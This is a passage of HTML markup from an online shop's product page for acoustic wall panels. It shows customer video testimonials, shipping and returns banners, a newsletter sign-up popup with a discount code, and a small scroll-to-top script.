  </summary> </details> <div class="accordion__content-wrapper"> <div class="accordion__content rte" id="CollapsibleAccordion-collapsible_row_LYP8MM-template--25976882463008__collapsible_content_ftYjgG" role="region" aria-labelledby="Summary-collapsible_row_LYP8MM-template--25976882463008__collapsible_content_ftYjgG" > <p>Track your order: Check your email or visit our <a href="https://arrowzoom.com/apps/17TRACK" title="https://arrowzoom.com/apps/17TRACK">Tracking Page</a>.</p>  </div> </div> </div></div> </div> </div> </div> </div></div>
</section><section id="shopify-section-template--25976882463008__image_slider_rtLRzA" class="shopify-section section"><style data-shopify>.section-template--25976882463008__image_slider_rtLRzA-padding { padding-top: 15px; padding-bottom: 15px; } .section-template--25976882463008__image_slider_rtLRzA-padding .image-slide { border-radius: 0px; } @media screen and (min-width: 750px) { .section-template--25976882463008__image_slider_rtLRzA-padding { padding-top: 20px; padding-bottom: 20px; } .section-template--25976882463008__image_slider_rtLRzA-padding .image-slide { border-radius: 0px; } } .color-scheme-template--25976882463008__image_slider_rtLRzA.color-custom { --color-background: 255, 255, 255; --gradient-background: #ffffff;  --color-foreground: 18, 18, 18; } </style><div class="section-template--25976882463008__image_slider_rtLRzA-padding color-scheme-template--25976882463008__image_slider_rtLRzA color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">  <div class="page-width"> <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin animate-item animate-item--child index-0"> <h2 class="title inline-richtext h1 title-with-highlight" style='--hightlight-color:#0083ff'> <strong>🎬 "Real Stories, Real Voices 📣"</strong> </h2> </div> </div><div class="page-width"> <splide-component data-type='loop' data-autoplay='false' data-autoplay-speed='5'   data-omit-end="true"  data-arrows-color="inverse" data-dots-color="inverse" data-slides-desktop='3' data-per-move-desktop='1' data-gap-desktop='20' data-side-padding-desktop='0' data-padding-calc-desktop='true' data-slides-mobile='2' data-per-move-mobile='1' data-gap-mobile='12' data-side-padding-mobile='0' data-padding-calc-mobile='true'  data-image-slider='true' data-pause-videos='true' style='--columns-desktop:3;--columns-mobile:2;--gap-desktop:20px;--gap-mobile:12px;' > <div  class='splide splide--precalc-width splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--mobile-arrows-sides'   > <div class="splide__track"> <ul class="splide__list"><li class="splide__slide"> <div class="splide__slide__container"> <div class="image-slide animate-item animate-item--child" style='--index: 0;' > <div  class="image-slide__image media media--transparent ratio"  style="--ratio-percent: 177.61989342806396%"   > <div class="video-container">  <internal-video class="internal-video internal-video--playing internal-video--muted" data-autoplay="true" data-no-play-btn="false"  data-action-on-inactive='pause'  ><video width="100%" height="auto" preload="metadata" poster="//arrowzoom.com/cdn/shop/files/preview_images/8592e578a05c43c4af97b95154c5bae5.thumbnail.0000000000.jpg?v=1740138048"  loop   muted  playsinline disablepictureinpicture >  <source data-src="//arrowzoom.com/cdn/shop/videos/c/vp/8592e578a05c43c4af97b95154c5bae5/8592e578a05c43c4af97b95154c5bae5.m3u8?v=0" type="application/x-mpegURL"> <source data-src="//arrowzoom.com/cdn/shop/videos/c/vp/8592e578a05c43c4af97b95154c5bae5/8592e578a05c43c4af97b95154c5bae5.HD-1080p-2.5Mbps-43002369.mp4?v=0" type="video/mp4"> </video> <button class="internal-video__play"> <div class="play-button color-accent-1 ripple-animation"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div> </button>  <div class="internal-video__timeline accent-color-accent-1">&nbsp</div>   <button class="internal-video__sound-btn flex-center color-inverse"> <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12"> <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path> </svg> <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12"> <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path> </svg> </button>  </internal-video> </div>  </div>  <div class="image-slide__desc center color-background-2"> <p><strong>Helped Decrease Noise by 50%</strong></p> </div>   </div> </div> </li><li class="splide__slide"> <div class="splide__slide__container"> <div class="image-slide animate-item animate-item--child" style='--index: 1;' > <div  class="image-slide__image media media--transparent ratio"  style="--ratio-percent: 177.61989342806396%"   > <div class="video-container">  <internal-video class="internal-video" data-autoplay="false" data-no-play-btn="false"  data-action-on-inactive='pause'  ><video width="100%" height="auto" preload="metadata" poster="//arrowzoom.com/cdn/shop/files/1_ddff9a3e-1f8c-4c28-93af-ba59a1332460.jpg?v=1762721483"  loop   playsinline disablepictureinpicture >  <source data-src="//arrowzoom.com/cdn/shop/videos/c/vp/aaed462a4329425ca0c16991b80f0aa6/aaed462a4329425ca0c16991b80f0aa6.m3u8?v=0" type="application/x-mpegURL"> <source data-src="//arrowzoom.com/cdn/shop/videos/c/vp/aaed462a4329425ca0c16991b80f0aa6/aaed462a4329425ca0c16991b80f0aa6.HD-1080p-2.5Mbps-43002478.mp4?v=0" type="video/mp4"> </video> <button class="internal-video__play"> <div class="play-button color-accent-1 ripple-animation"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div> </button>  <div class="internal-video__timeline accent-color-accent-1">&nbsp</div>   <button class="internal-video__sound-btn flex-center color-inverse"> <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12"> <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path> </svg> <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12"> <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path> </svg> </button>  </internal-video> </div>  </div>  <div class="image-slide__desc center color-background-2"> <p><strong>Simple, Easy, Peel & Stick Installation</strong></p> </div>   </div> </div> </li><li class="splide__slide"> <div class="splide__slide__container"> <div class="image-slide animate-item animate-item--child" style='--index: 2;' > <div  class="image-slide__image media media--transparent ratio"  style="--ratio-percent: 177.61989342806396%"   > <div class="video-container">  <internal-video class="internal-video" data-autoplay="false" data-no-play-btn="false"  data-action-on-inactive='pause'  ><video width="100%" height="auto" preload="metadata" poster="//arrowzoom.com/cdn/shop/files/preview_images/fa92e47bf7364f0ea8a204709423b47b.thumbnail.0000000000.jpg?v=1740138212"  loop   playsinline disablepictureinpicture >  <source data-src="//arrowzoom.com/cdn/shop/videos/c/vp/fa92e47bf7364f0ea8a204709423b47b/fa92e47bf7364f0ea8a204709423b47b.m3u8?v=0" type="application/x-mpegURL"> <source data-src="//arrowzoom.com/cdn/shop/videos/c/vp/fa92e47bf7364f0ea8a204709423b47b/fa92e47bf7364f0ea8a204709423b47b.HD-1080p-2.5Mbps-43002485.mp4?v=0" type="video/mp4"> </video> <button class="internal-video__play"> <div class="play-button color-accent-1 ripple-animation"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div> </button>  <div class="internal-video__timeline accent-color-accent-1">&nbsp</div>   <button class="internal-video__sound-btn flex-center color-inverse"> <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12"> <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path> </svg> <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12"> <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path> </svg> </button>  </internal-video> </div>  </div>  <div class="image-slide__desc center color-background-2"> <p><strong>Reduce Echo by 80% for my Recordings</strong></p> </div>   </div> </div> </li><li class="splide__slide"> <div class="splide__slide__container"> <div class="image-slide animate-item animate-item--child" style='--index: 3;' > <div  class="image-slide__image media media--transparent ratio"  style="--ratio-percent: 177.61989342806396%"   > <div class="video-container">  <internal-video class="internal-video internal-video--playing internal-video--muted" data-autoplay="true" data-no-play-btn="false"  data-action-on-inactive='pause'  ><video width="100%" height="auto" preload="metadata" poster="//arrowzoom.com/cdn/shop/files/preview_images/fa8f6dce88c5403c91144abb5800c902.thumbnail.0000000000.jpg?v=1740138220"  loop   muted  playsinline disablepictureinpicture >  <source data-src="//arrowzoom.com/cdn/shop/videos/c/vp/fa8f6dce88c5403c91144abb5800c902/fa8f6dce88c5403c91144abb5800c902.m3u8?v=0" type="application/x-mpegURL"> <source data-src="//arrowzoom.com/cdn/shop/videos/c/vp/fa8f6dce88c5403c91144abb5800c902/fa8f6dce88c5403c91144abb5800c902.HD-1080p-2.5Mbps-43002488.mp4?v=0" type="video/mp4"> </video> <button class="internal-video__play"> <div class="play-button color-accent-1 ripple-animation"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div> </button>  <div class="internal-video__timeline accent-color-accent-1">&nbsp</div>   <button class="internal-video__sound-btn flex-center color-inverse"> <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12"> <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path> </svg> <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12"> <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path> </svg> </button>  </internal-video> </div>  </div>  <div class="image-slide__desc center color-background-2"> <p><strong>Elegant Looks and Sound Great!</strong></p> </div>   </div> </div> </li></ul> </div> <div class='splide__dots-and-arrows'> <ul class="splide__pagination"></ul> <div class="splide__arrows"></div> </div> </div> </splide-component> </div></div>
</section><div id="shopify-section-template--25976882463008__section_divider_PiRUw6" class="shopify-section"><style data-shopify> .section-divider-template--25976882463008__section_divider_PiRUw6 { transform: scaleX(1) scaleY(1); } .section-template--25976882463008__section_divider_PiRUw6-top-padding { height: 0px; } .section-template--25976882463008__section_divider_PiRUw6-bottom-padding { height: 0px; } @media screen and (min-width: 750px) { .section-template--25976882463008__section_divider_PiRUw6-top-padding { height: 0px; } .section-template--25976882463008__section_divider_PiRUw6-bottom-padding { height: 0px; } } .shape-color-template--25976882463008__section_divider_PiRUw6.color-custom { --color-background: 221, 29, 29; } .bg-color-template--25976882463008__section_divider_PiRUw6.color-custom { --color-background: 255, 255, 255; }</style><div class="section-template--25976882463008__section_divider_PiRUw6-top-padding color-background-1 bg-color-template--25976882463008__section_divider_PiRUw6 always-display"> &nbsp</div><div class="section-divider section-divider-template--25976882463008__section_divider_PiRUw6 color-background-1 bg-color-template--25976882463008__section_divider_PiRUw6 always-display"> <div class="section-divider__svg color-accent-1 shape-color-template--25976882463008__section_divider_PiRUw6">  <svg class="waves-animated-1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 24 150 28" preserveAspectRatio="none" > <defs> <path id="gentle-wave" d="M-160 44c30 0 58-18 88-18s 58 18 88 18 58-18 88-18 58 18 88 18 v44h-352z" /> </defs> <g class="parallax1"> <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/> </g> <g class="parallax2"> <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/> </g> <g class="parallax3"> <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/> </g> <g class="parallax4"> <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/> </g> </svg>  </div></div><div class="section-template--25976882463008__section_divider_PiRUw6-bottom-padding color-accent-1 shape-color-template--25976882463008__section_divider_PiRUw6 always-display"> &nbsp</div>
</div><div id="shopify-section-template--25976882463008__horizontal_ticker_8K3a8c" class="shopify-section"><style data-shopify>.section-template--25976882463008__horizontal_ticker_8K3a8c-padding { padding-top: 12px; padding-bottom: 12px; }  .horizontal-ticker-template--25976882463008__horizontal_ticker_8K3a8c .horizontal-ticker__container { animation: mobileHorTickertemplate--25976882463008__horizontal_ticker_8K3a8c 150s linear infinite normal forwards; column-gap: 60px; }   .horizontal-ticker-template--25976882463008__horizontal_ticker_8K3a8c .review-item { width: 300px; } @media screen and (min-width: 750px) { .section-template--25976882463008__horizontal_ticker_8K3a8c-padding { padding-top: 16px; padding-bottom: 16px; } .horizontal-ticker-template--25976882463008__horizontal_ticker_8K3a8c .horizontal-ticker__container { column-gap: 100px; animation-name: desktopHorTickertemplate--25976882463008__horizontal_ticker_8K3a8c; }  .horizontal-ticker-template--25976882463008__horizontal_ticker_8K3a8c .review-item { width: 400px; } } .horizontal-ticker-template--25976882463008__horizontal_ticker_8K3a8c.color-custom { --color-background: 255, 255, 255; --gradient-background: #ffffff; --color-foreground: 46, 42, 57; }  @keyframes mobileHorTickertemplate--25976882463008__horizontal_ticker_8K3a8c { to { transform: translateX(calc(-50% - 30.0px)); } } @keyframes desktopHorTickertemplate--25976882463008__horizontal_ticker_8K3a8c { to { transform: translateX(calc(-50% - 50.0px)); } }</style> <div class="horizontal-ticker horizontal-ticker-template--25976882463008__horizontal_ticker_8K3a8c color-accent-1 gradient section-template--25976882463008__horizontal_ticker_8K3a8c-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'> <div class="horizontal-ticker__container">      <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>   <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>   <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>     <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>        </div> </div>
</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><promo-popup data-test-mode="false" data-delay-days="10" data-delay-seconds="20" data-display-timer="false" data-timer-duration="3" > <div class="sign-up-popup-overlay popup-overlay promp-popup__close-btn">&nbsp</div> <div class="sign-up-popup-modal popup-modal color-background-1 popup-modal--image popup-modal--image-second"> <div class="popup-modal__container"> <button class="popup-modal__close promp-popup__close-btn color-background-1"> <span></span> <span></span> </button><div class="popup-modal__image"> <img src="//arrowzoom.com/cdn/shop/files/Pop-up-Newsletter-min.webp?v=1739853447&amp;width=800" alt="" srcset="//arrowzoom.com/cdn/shop/files/Pop-up-Newsletter-min.webp?v=1739853447&amp;width=100 100w, //arrowzoom.com/cdn/shop/files/Pop-up-Newsletter-min.webp?v=1739853447&amp;width=352 352w" width="100%" height="100%" loading="lazy"> </div><div class="popup-modal__content color-background-1"><h2 class="popup-modal__title"><span class="popup-modal__title__prefix"> Sign up </span><span class="title h1"> GET 10% OFF </span><span class="popup-modal__title__suffix"> Holiday Sale 🔥 </span></h2><div class="popup-modal__email-form"> <form method="post" action="/en-au/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /> <input type="hidden" name="contact[tags]" value="newsletter"> <div class="newsletter-form__field-wrapper"> <div class="field"> <input id="NewsletterForm--promo-popup" type="email" name="contact[email]" class="field__input" value="" aria-required="true" autocorrect="off" autocapitalize="off" autocomplete="email"  placeholder="Email" required > <label class="field__label" for="NewsletterForm--promo-popup"> Email </label> </div> <button type="submit" class="button" name="commit" id="Subscribe" aria-label="Subscribe" > GET DISCOUNT NOW </button></div></form> </div>  </div> </div> </div> </promo-popup> <div class="success-popup-overlay popup-overlay">&nbsp</div> <div class="success-popup-modal popup-modal color-background-1 popup-modal--image popup-modal--image-second"> <button class="popup-modal__close color-background-1"> <span></span> <span></span> </button> <div class="popup-modal__container"><div class="popup-modal__image"> <img src="//arrowzoom.com/cdn/shop/files/Pop-up-Newsletter-min.webp?v=1739853447&amp;width=800" alt="" srcset="//arrowzoom.com/cdn/shop/files/Pop-up-Newsletter-min.webp?v=1739853447&amp;width=100 100w, //arrowzoom.com/cdn/shop/files/Pop-up-Newsletter-min.webp?v=1739853447&amp;width=352 352w" width="100%" height="100%" loading="lazy"> </div><div class="popup-modal__content color-background-1"><h2 class="popup-modal__title"><span class="popup-modal__title__prefix"> Enjoy your </span><span class="title h1"> DISCOUNT! </span></h2><div class="popup-modal__text success-popup-modal__text"> <p>Use the code bellow to get 10% off your whole order!</p> </div><div class="popup-modal__discount-code"> <div class="field"> <input id="DiscountCode--promo-popup" type="text" class="field__input" value="AZ10" autocorrect="off" autocapitalize="off" placeholder="Discount code:" readonly > <label class="field__label" for="DiscountCode--promo-popup">Discount code:</label> <button class="popup-modal__copy-btn button"> Copy <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>
 </button> </div> <p class="popup-modal__success-msg">Code copied successfully!</p> </div>  <button class="popup-modal__dismiss-btn">Close</button>  </div> </div> </div>
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify> .scroll-to-top-btn-scroll-to-top-btn { --offset-x: 0.0rem; --offset-y: 7.0rem; } @media screen and (max-width: 749px) { .scroll-to-top-btn-scroll-to-top-btn { --offset-x: 0.0rem; --offset-y: 5.25rem; } }</style> <button class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1" onclick="handleScrollToTop()"  style="display:none;"  > <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-up" class="svg-inline--fa fa-chevron-up " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" > <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path> </svg> </button><script>function checkBtnVisibility(){const t=document.querySelector(".scroll-to-top-btn");t&&(window.scrollY>400?t.style.display="":t.style.display="none")}checkBtnVisibility();window.addEventListener('scroll', checkBtnVisibility);function handleScrollToTop(){window.scrollTo({top:0,behavior:"smooth"})}
  </script>




</div>
